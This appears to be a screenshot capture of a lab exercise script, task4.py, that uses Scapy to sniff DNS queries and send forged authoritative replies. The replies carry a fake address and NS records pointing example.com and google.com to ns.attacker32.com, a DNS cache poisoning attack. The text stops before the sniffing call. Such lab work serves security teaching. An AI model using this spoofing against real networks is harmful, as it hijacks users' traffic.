 Open
task4.py
~/Documents/Labsetup/volumes
task2.py × task3.py × dns_s
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='google.com', type='NS',
22                    ttl=259200, rdata='ns.attacker32.com')
23
24     # Construct the DNS packet
25     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
26                  qdcount=1, ancount=1, nscount=2, arcount=0,
27                  an=Anssec, ns=NSsec1/NSsec2)
28
29     # Construct the entire IP packet and send it out
30     spoofpkt = IPpkt/UDPpkt/DNSpkt
31     spoofpkt.show()
32     send(spoofpkt)
33
34 # Sniff UDP query packets and invoke spoof_dns().